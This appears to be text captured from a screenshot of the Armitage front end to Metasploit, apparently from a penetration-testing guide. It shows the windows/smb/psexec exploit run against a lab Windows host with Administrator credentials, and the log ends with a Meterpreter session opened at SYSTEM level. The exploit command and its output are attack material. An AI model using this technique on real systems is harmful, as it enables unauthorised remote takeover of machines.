 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.63.148 192.168.63.1 192.168.63.2
NT AUTHORITY\SYSTEM @ YOKNET-MATTAWAN
Console X nmap X exploit X
msf exploit(windows/smb/psexec) > exploit -j
[*] Exploit running as background job 1.
[*] Started bind handler
[*] 192.168.63.148:445 - Connecting to the server...
[*] 192.168.63.148:445 - Authenticating to 192.168.63.148:445|YOKNET as user
'Administrator'...
[*] 192.168.63.148:445 - Selecting PowerShell target
[*] 192.168.63.148:445 - Executing the payload...
[+] 192.168.63.148:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (179779 bytes) to 192.168.63.148
[*] Meterpreter session 1 opened (192.168.63.154:42337 -> 192.168.63.148:18842) at
2018-07-16 01:09:34 -0400
msf exploit(windows/smb/psexec) >